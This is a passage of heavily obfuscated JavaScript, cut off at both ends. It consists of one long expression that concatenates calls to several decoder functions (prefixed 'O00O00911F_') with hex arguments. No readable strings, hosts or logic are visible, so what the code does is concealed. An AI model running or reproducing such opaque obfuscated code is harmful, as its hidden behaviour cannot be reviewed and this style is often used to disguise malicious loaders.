1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x